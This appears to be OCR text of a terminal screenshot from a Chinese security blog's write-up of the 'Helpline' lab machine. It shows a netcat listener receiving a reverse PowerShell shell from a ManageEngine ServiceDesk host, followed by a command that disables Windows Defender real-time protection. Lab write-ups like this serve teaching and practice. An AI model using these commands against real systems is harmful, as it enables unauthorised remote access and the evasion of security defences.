 /bin/bas
/bin/bash 80x42
minion.jpg
swdsaomiao
Google Chr...
dayuHelpline
root@kali:~/Desktop/dayuHelpline# nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from localhost [10.10.10.132] 49737
Windows PowerShell running as user HELPLINE$ on HELPLINE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> get-mpcomputerstatus
| select *enabled
AMServiceEnabled : True
AntispywareEnabled : True
AntivirusEnabled : True
BehaviorMonitorEnabled : True
IoavProtectionEnabled : True
NISEnabled : True
OnAccessProtectionEnabled : True
RealTimeProtectionEnabled : True
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> set-mppreference -dis
ablerealtimemonitoring $true
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> get-mpcomputerstatus
| select *enabled
AMServiceEnabled : True
AntispywareEnabled : True
AntivirusEnabled : True
BehaviorMonitorEnabled : False
IoavProtectionEnabled : False
NISEnabled : False
OnAccessProtectionEnabled : False
RealTimeProtectionEnabled : False
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
大余安全
https://blog.csdn.net/qq_34801745